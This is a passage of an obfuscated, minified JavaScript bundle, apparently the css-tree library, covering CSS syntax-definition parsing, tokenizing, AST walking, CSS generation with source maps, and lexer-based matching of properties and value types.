t[n(3175)](k),t[n(597)]()===b&&(t[n(1822)](),i=-1),-1==i&&t[n(597)]()===S?t[n(1822)]():(r=i*Number(t[n(990)](t)),t[n(1668)]()&&(r+=t[n(3370)]())),t[n(2640)](),t[n(3175)](w),t[n(2640)](),t[n(597)]()===S?t[n(1822)]():(i=1,t[n(597)]()===b&&(t[n(1822)](),i=-1),o=i*Number(t[n(990)](t)),t[n(1668)]()&&(o+=t[n(3370)]())),t[n(3175)](_),{type:n(3063),min:r,max:o}}(t)),t[e(3175)](v),C(t,{type:e(3292),name:r,opts:o})}(t);case E:return{type:n(3030),value:t[n(546)](t[n(4043)]+(t[n(1318)]()===E?2:1))};case d:return t[n(4043)]++,t[n(3175)](d),{type:n(3030),value:"&&"};case w:return t[n(4043)]++,{type:n(3510)};case h:return C(t,{type:n(3094),value:t[n(674)]()});case c:case o:case i:case a:case s:return{type:n(1910),value:t[n(3408)]()};case x:return r=t[n(1318)](),t[n(1668)](r)?(t[n(4043)]++,{type:n(2302),name:t[n(3370)]()}):T(t);case p:case g:case A:case u:case l:break;case M:if(r=t[n(1318)](),r<48||r>57)return T(t);break;default:return t[n(1668)](r)?function(t){const e=n,r=t[e(3370)]();return t[e(597)]()===f?(t[e(4043)]++,{type:e(3557),name:r}):C(t,{type:e(3665),name:r})}(t):T(t)}}function I(t){const e=a2w,n=new r.L(t),o=W(n);return n[e(4043)]!==t[e(2310)]&&n[e(673)](e(3667)),1===o[e(3234)][e(2310)]&&e(2565)===o[e(3234)][0][e(581)]?o[e(3234)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1661)](((t,e)=>/[a-zA-Z0-9\-]/[r(1800)](String[r(1864)](e))?1:0));class s{constructor(t){const e=r;this[e(824)]=t,this[e(4043)]=0}[r(1662)](t){const e=r;return t<this[e(824)][e(2310)]?this[e(824)][e(1662)](t):0}[r(597)](){const t=r;return this[t(1662)](this[t(4043)])}[r(1668)](t=this[r(597)]()){return t<128&&1===i[t]}[r(1318)](){const t=r;return this[t(1662)](this[t(4043)]+1)}[r(3006)](t){const e=r;return this[e(1662)](this[e(3003)](t))}[r(2640)](){const t=r;this[t(4043)]=this[t(3003)](this[t(4043)])}[r(3003)](t){const e=r;for(;t<this[e(824)][e(2310)];t++){const n=this[e(824)][e(1662)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(546)](t){const e=r;return this[e(824)][e(4067)](this[e(4043)],this[e(4043)]=t)}[r(3175)](t){const e=r;this[e(597)]()!==t&&this[e(673)](e(3285)+String[e(1864)](t)+"`"),this[e(4043)]++}[r(1822)](){const t=r;return this[t(4043)]<this[t(824)][t(2310)]?this[t(824)][t(3339)](this[t(4043)]++):""}[r(673)](t){const e=r;throw new o.u(t,this[e(824)],this[e(4043)])}[r(3408)](){const t=r;return this[t(546)](this[t(3003)](this[t(4043)]))}[r(3370)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n>=128||0===i[n])break}return this[t(4043)]===e&&this[t(673)](t(561)),this[t(546)](e)}[r(990)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n<48||n>57)break}return this[t(4043)]===e&&this[t(673)](t(4262)),this[t(546)](e)}[r(674)](){const t=r,e=this[t(824)][t(1959)]("'",this[t(4043)]+1);return-1===e&&(this[t(4043)]=this[t(824)][t(2310)],this[t(673)](t(3319))),this[t(546)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2w(1435)==typeof t?t:r}function i(t,e,n){const i=a2w;let s=r,a=r;if(i(1435)==typeof e?s=e:e&&(s=o(e[i(2072)]),a=o(e[i(589)])),s===r&&a===r)throw new Error(i(1776));!function t(e){const r=i;switch(s[r(667)](n,e),e[r(581)]){case r(2565):e[r(3234)][r(1770)](t);break;case r(4248):case r(3839):t(e[r(431)]);break;case r(3292):case r(3985):case r(3665):case r(2302):case r(3557):case r(3094):case r(3607):case r(3510):break;default:throw new Error(r(1385)+e[r(581)])}a[r(667)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2w;if(n(1435)!=typeof e)t[n(4038)][n(1770)](this[n(1562)],this);else{let r=null;t[n(4038)][n(1770)]((t=>{const o=n;null!==r&&e[o(667)](this,r),this[o(1562)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2w;this[o(2326)](e,t[o(3001)](n,r))}))}function l(t){const e=a2w,n=new Map;for(let[r,o]of Object[e(3232)](t[e(1562)]))e(1435)==typeof(o[e(1090)]||o)&&n[e(2674)](r,o[e(1090)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2w;if(!n[e(3610)](t[e(581)]))throw new Error(e(1675)+t[e(581)]);n[e(659)](t[e(581)])[e(667)](m,t)},tokenBefore:i[u(951)],token(t,e){const n=u;h=this[n(793)](h,t,e),this[n(671)](e,t,!1),t===r._i&&e[n(1662)](0)===s&&this[n(671)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1435)==typeof l[u(2150)]&&(f=l[u(2150)](f)),l[u(1045)]&&(f=(0,o.f)(f)),l[u(1647)]in i&&(f[u(793)]=i[l[u(1647)]]));const m={node:t=>f[u(1562)](t),children:a,token:(t,e)=>f[u(2326)](t,e),tokenize:c};return f[u(1562)](t),f[u(3511)]()}}},5437:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1400),r(3430),r(2264)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1562)];t[e(1562)]=function(t){const r=e;if(t[r(2395)]&&t[r(2395)][r(1574)]&&i[r(3610)](t[r(581)])){const e=t[r(2395)][r(1574)][r(1961)],o=t[r(2395)][r(1574)][r(1143)]-1;a[r(1961)]===e&&a[r(1143)]===o||(a[r(1961)]=e,a[r(1143)]=o,s[r(1961)]=u,s[r(1143)]=d,h&&(h=!1,s[r(1961)]===c[r(1961)]&&s[r(1143)]===c[r(1143)]||n[r(2641)](l)),h=!0,n[r(2641)]({source:t[r(2395)][r(4154)],original:a,generated:s}))}f[r(667)](this,t),h&&i[r(3610)](t[r(581)])&&(c[r(1961)]=u,c[r(1143)]=d)};const m=t[e(671)];t[e(671)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2310)];e++)10===t[o(1662)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3511)];return t[e(3511)]=function(){return h&&n[e(2641)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2w;if(t===o._i&&(t=e),n(2785)==typeof t){const e=t[n(1662)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1464)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1661)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1662)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3610)](t<<16|l<<8):n[a(3610)](t<<16|c))&&this[a(671)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2w,o={};for(const i in t)t[i][r(4181)]&&(o[i]=n?t[i][r(4181)]:(0,l.cM)(t[i][r(4181)],{compact:e}));return o}function w(t,e,n){const r=a2w,o={};for(const[i,s]of Object[r(3232)](t))o[i]={prelude:s[r(1142)]&&(n?s[r(1142)][r(4181)]:(0,l.cM)(s[r(1142)][r(4181)],{compact:e})),descriptors:s[r(1101)]&&g(s[r(1101)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2w,s=(0,u.A)(n,t[i(4181)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2310)];n++)if(e(3532)===t[n][e(1639)][e(3733)]())return!0;return!1}(s)?b(null,new Error(i(1139))):(r&&(a=(0,h.wg)(s,t[i(2008)],t)),r&&a[i(2780)]||(a=(0,h.wg)(s,e[i(2780)],t),a[i(2780)])?b(a[i(2780)],null,a[i(2839)]):b(null,new o.F(a[i(2301)],e[i(4181)],n,a),a[i(2839)]))}class v{constructor(t,e,n){const r=a2w;if(this[r(1637)]=s.v,this[r(4181)]=e,this[r(1140)]=!1,this[r(2834)]={...c},this[r(3035)]=Object[r(1638)](null),this[r(694)]=Object[r(1638)](null),this[r(2486)]=Object[r(1638)](null),this[r(3828)]=n||(0,p.y)(t),t){if(t[r(1637)]&&(this[r(1637)]=t[r(1637)]),t[r(2834)])for(const e of Object[r(545)](c))Array[r(3355)](t[r(2834)][e])&&(this[r(2834)][e]=t[r(2834)][e]);if(t[r(2486)])for(const[e,n]of Object[r(3232)](t[r(2486)]))this[r(4259)](e,n);if(t[r(1140)]){this[r(1140)]=!0;for(const[t,e]of Object[r(3232)]((0,a.JH)(this[r(2834)])))this[r(4259)](t,e)}if(t[r(3035)])for(const[e,n]of Object[r(3232)](t[r(3035)]))this[r(535)](e,n);if(t[r(694)])for(const[e,n]of Object[r(3232)](t[r(694)]))this[r(2789)](e,n)}this[r(2008)]=(0,d.gt)(this[r(1637)][r(599)](r(2101)))}[r(2211)](t){const e=r;function n(t,e){i[a2w(4169)]({node:t,message:e})}const o=this[e(3828)],i=[];return this[e(4181)][e(3105)](t,(function(t){const r=e;o[r(3059)](t[r(581)])?o[t[r(581)]][r(4105)](t,n):n(t,r(3648)+t[r(581)]+"`")})),!!i[e(2310)]&&i}[r(3205)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2785)==typeof t||t&&i(2785)==typeof t[i(581)],syntax:null,match:null,matchRef:null};return i(1435)==typeof t?a[i(2780)]=(0,d.gt)(t,s):(i(2785)==typeof t?Object[i(1341)](a,i(4181),{get:()=>(Object[i(1341)](a,i(4181),{value:(0,l.qg)(t)}),a[i(4181)])}):a[i(4181)]=t,Object[i(1341)](a,i(2780),{get:()=>(Object[i(1341)](a,i(2780),{value:(0,d.gt)(a[i(4181)],s)}),a[i(2780)])}),i(3985)===e&&Object[i(1341)](a,i(3181),{get(){const t=i,e=a[t(4181)],n=function(e){const n=t,r=e[n(3234)][0];return!1===e[n(1568)]&&1===e[n(3234)][n(2310)]&&n(4248)===r[n(581)]&&!0===r[n(1005)]}(e)?(0,d.gt)({...e,terms:[e[t(3234)][0][t(431)]]},s):null;return Object[t(1341)](a,t(3181),{value:n}),n}})),a}[r(535)](t,e){const n=r;e&&(this[n(3035)][t]={type:n(1400),name:t,prelude:e[n(1142)]?this[n(3205)](e[n(1142)],n(4197),t):null,descriptors:e[n(1101)]?Object[n(545)](e[n(1101)])[n(3111)](((r,o)=>(r[o]=this[n(3205)](e[n(1101)][o],n(3856),o,t),r)),Object[n(1638)](null)):null})}[r(2789)](t,e){const n=r;e&&(this[n(694)][t]=this[n(3205)](e,n(3985),t))}[r(4259)](t,e){const n=r;e&&(this[n(2486)][t]=this[n(3205)](e,n(3292),t))}[r(3018)](t){const e=r;if(!this[e(530)](t))return new o.B(e(3567),"@"+t)}[r(2703)](t,e){const n=r,o=this[n(3018)](t);if(o)return o;const i=this[n(530)](t);return!i[n(1142)]&&e?new SyntaxError(n(415)+t+n(1321)):!i[n(1142)]||e||y(this,i[n(1142)],"",!1)[n(3655)]?void 0:new SyntaxError(n(415)+t+n(1104))}[r(3087)](t,e){const n=r,s=this[n(3018)](t);if(s)return s;const a=this[n(530)](t),c=i.Si(e);return a[n(1101)]?a[n(1101)][c[n(1046)]]||a[n(1101)][c[n(1322)]]?void 0:new o.B(n(4268),e):new SyntaxError(n(415)+t+n(3916))}[r(1705)](t){const e=r;if(!this[e(527)](t))return new o.B(e(1084),t)}[r(1650)](t,e){const n=r,o=this[n(2703)](t,e);if(o)return b(null,o);const i=this[n(530)](t);return i[n(1142)]?y(this,i[n(1142)],e||"",!1):b(null,null)}[r(2546)](t,e,n){const o=r,s=this[o(3087)](t,e);if(s)return b(null,s);const a=this[o(530)](t),c=i.Si(e);return y(this,a[o(1101)][c[o(1046)]]||a[o(1101)][c[o(1322)]],n,!1)}[r(2960)](t){const e=r;return e(2264)!==t[e(581)]?b(null,new Error(e(3525))):this[e(2177)](t[e(2406)],t[e(1639)])}[r(2177)](t,e){const n=r;if(i.MZ(t)[n(2158)])return b(null,new Error(n(3898)));const o=this[n(1705)](t);return o?b(null,o):y(this,this[n(527)](t),e,!0)}[r(3089)](t,e){const n=r,i=this[n(498)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1265),t))}[r(2780)](t,e){const n=r;return n(2785)==typeof t||t&&t[n(581)]?(n(2785)!=typeof t&&t[n(2780)]||(t=this[n(3205)](t,n(3292),n(3125))),y(this,t,e,!1)):b(null,new o.B(n(859)))}[r(876)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2177)](t,e),n,o)}[r(4088)](t,e,n){const o=r;return(0,m.V)(this,t[o(1639)],this[o(2960)](t),e,n)}[r(3470)](t,e,n){const o=r,i=[];return this[o(4181)][o(3105)](t,{visit:o(2264),enter:t=>{const r=o;i[r(4169)][r(596)](i,this[r(4088)](t,e,n))}}),i}[r(530)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2838)]&&e?this[n(3035)][o[n(1046)]]||this[n(3035)][o[n(1322)]]:this[n(3035)][o[n(1046)]])||null}[r(3754)](t,e=!0){const n=r,o=this[n(530)](t,e);return o&&o[n(1142)]||null}[r(1629)](t,e){const n=r;return this[n(3035)][n(3059)](t)&&this[n(3035)][n(1857)]&&this[n(3035)][t][n(1857)][e]||null}[r(527)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2838)]&&e?this[n(694)][o[n(1046)]]||this[n(694)][o[n(1322)]]:this[n(694)][o[n(1046)]])||null}[r(498)](t){const e=r;return hasOwnProperty[e(667)](this[e(2486)],t)?this[e(2486)][t]:null}[r(2715)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2w;if(a[u(3610)](r))return a[u(659)](r);a[u(2674)](r,!1),null!==c[u(4181)]&&(0,l.GG)(c[u(4181)],(function(c){const l=u;if(l(3292)!==c[l(581)]&&l(3985)!==c[l(581)])return;const d=l(3292)===c[l(581)]?t[l(2486)]:t[l(694)],h=l(3292)===c[l(581)]?i:s;hasOwnProperty[l(667)](d,c[l(1046)])?n(t,c[l(1046)],h,d[c[l(1046)]])&&(o[l(4169)](e(r,a===i)+l(1197)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0)):(o[l(4169)](e(r,a===i)+l(855)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2486)])n(this,e,i,this[t(2486)][e]);for(const e in this[t(694)])n(this,e,s,this[t(694)][e]);const a=[...i[t(545)]()][t(926)]((e=>i[t(659)](e))),c=[...s[t(545)]()][t(926)]((e=>s[t(659)](e)));return a[t(2310)]||c[t(2310)]?{errors:o,types:a,properties:c}:null}[r(3974)](t,e){const n=r;return{generic:this[n(1140)],cssWideKeywords:this[n(1637)],units:this[n(2834)],types:g(this[n(2486)],!e,t),properties:g(this[n(694)],!e,t),atrules:w(this[n(3035)],!e,t)}}[r(3331)](){const t=r;return JSON[t(413)](this[t(3974)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2w,r=t&&t[n(2395)]&&t[n(2395)][e];return r?n(1961)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2w,i={offset:t,line:e,column:n};if(r){const t=r[o(1889)](/\n|\r\n?|\f/);i[o(2889)]+=r[o(2310)],i[o(1961)]+=t[o(2310)]-1,i[o(1143)]=1===t[o(2310)]?i[o(1143)]+r[o(2310)]:t[o(3930)]()[o(2310)]+1}return i}const c=function(t,e){const n=a2w,o=(0,r.a)(n(538),t+(e?" `"+e+"`":""));return o[n(1552)]=e,o},l=function(t,e,n,c){const l=a2w,u=(0,r.a)(l(1165),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2030)],o=t[n(3083)],c=o<r[n(2310)]&&r[o][n(1562)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2310)];t++){const e=r[t][n(1639)];t===o&&(m=e[n(2310)],f=g[n(2310)]),null!==u&&r[t][n(1562)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2310)]||p>1?(d=s(u||e,n(1878))||a(i,g),h=a(d)):(d=s(u,n(1574))||a(s(e,n(1574))||i,g[n(3001)](0,f)),h=s(u,n(1878))||a(d,g[n(3788)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1834)]=t,u[l(4181)]=e?(0,o.c)(e):l(1149),u[l(3364)]=d,u[l(582)]=h,u[l(3157)]=f,u[l(3071)]=t+l(4150)+u[l(4181)]+l(559)+(d||l(2382))+l(1030)+new Array(u[l(582)]+1)[l(599)]("-")+"^",Object[l(2691)](u,m),u[l(2395)]={source:n&&n[l(2395)]&&n[l(2395)][l(4154)]||l(1768),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function u(t,e,n){const o=a2w;for(;null!==t&&(t[o(581)]===r.M$||t[o(581)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2w;if(!t)return 0;const c=t[a(1639)][a(1662)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1639)][a(2310)];e++)if(!(0,r.yp)(t[a(1639)][a(1662)](e)))return 0;return s+1}function h(t,e,n){const s=a2w;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(581)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(581)]!==r.wN)return 0}if(!a){const e=t[s(1639)][s(1662)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2w;let f=0;if(!t)return 0;if(t[n(581)]===r.wN)return d(t,0,c,f);if(t[n(581)]===r.Vy&&t[n(1639)][n(1662)](0)===i){if(!(0,r.Nb)(t[n(1639)],1,s))return 0;switch(t[n(1639)][n(2310)]){case 2:return h(e(++f),f,e);case 3:return t[n(1639)][n(1662)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](2)!==i?0:d(t,3,a,f)}}else if(t[n(581)]===r.Vy||l(t,o)&&e(f+1)[n(581)]===r.Vy){if(t[n(581)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1639)],0,s))return 0;switch(t[n(1639)][n(2310)]){case 1:return h(e(++f),f,e);case 2:return t[n(1639)][n(1662)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](1)!==i?0:d(t,2,a,f)}}else if(t[n(581)]===r.fg){let c=t[n(1639)][n(1662)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1639)][n(2310)]&&(0,r.yp)(t[n(1639)][n(1662)](m));m++);return m===l?0:(0,r.Nb)(t[n(1639)],m,s)?m+1===t[n(1639)][n(2310)]?h(e(++f),f,e):t[n(1639)][n(1662)](m+1)!==i?0:m+2===t[n(1639)][n(2310)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{v:()=>o});const o=[r(1442),r(3542),r(3282),r(3736),r(3779)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function l(t,e,n){const o=a2w;let s=0;for(let a=e;a<t[o(1639)][o(2310)];a++){const c=t[o(1639)][o(1662)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2w;let d=0;if(null===t||t[n(581)]!==r.Vy||!(0,r.Nb)(t[n(1639)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(581)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(581)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(581)]===r.fg||t[n(581)]===r.wN?function(t,e){const r=n;return t[r(1639)][r(1662)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(581)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(428),r(1660),r(3148)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2310)]?t[n(1662)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2310)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2310)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2310)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3063)===t[o(581)]){const r=Number(void 0!==n&&n!==e[o(2310)]?e[o(3788)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3562)]&&r<t[o(3562)]&&o(2785)!=typeof t[o(3562)])return!0;if(null!==t[o(1849)]&&r>t[o(1849)]&&o(2785)!=typeof t[o(1849)])return!0}return!1}function p(t){return function(e,n,r){const o=a2w;return null===e?0:e[o(581)]===a.zt&&h(e[o(1639)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==r)break t;if(r=i[n(3930)](),0===i[n(2310)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](r),r=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2w(581)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(581)]!==a.Vy||45!==u(t[e(1639)],0)||45!==u(t[e(1639)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2w;if(null===e||e[o(581)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1639)],0);if(null!==t){const n=e[o(1639)][o(1959)]("\\",i),r=-1!==n&&f(e[o(1639)],n)?e[o(1639)][o(4067)](i,n):e[o(1639)][o(3788)](i);if(!1===t[o(3610)](r[o(3733)]()))return 0}return m(r,e[o(1639)],i)?0:1}}function y(t){const e=r;return e(1435)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(581)]===a.wN&&0===Number(n[i(1639)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(581)]!==a.Ne||m(n,t[o(1639)],t[o(1639)][o(2310)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1639)],0);return i===t[o(1639)][o(2310)]||f(t[o(1639)],i)?m(n,t[o(1639)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(581)]!==a.wN)return 0;let i=43===u(t[o(1639)],0)||45===u(t[o(1639)],0)?1:0;for(;i<t[o(1639)][o(2310)];i++)if(!(0,a.yp)(u(t[o(1639)],i)))return 0;return m(n,t[o(1639)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(581)]!==a.Vy)return 0;const n=t[e(1639)][e(3733)]();return h(n,o.v)||d(n,e(4306))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1639)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(581)]!==a.Vw)return 0;const n=t[e(1639)][e(2310)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1639)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(581)]!==a.Vw?0:(0,a.o6)(u(t[e(1639)],1),u(t[e(1639)],2),u(t[e(1639)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1639)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1590)},s={type:r(3002)},a={type:r(2726)},c=40,l=41;function u(t,e,n){const o=r;return 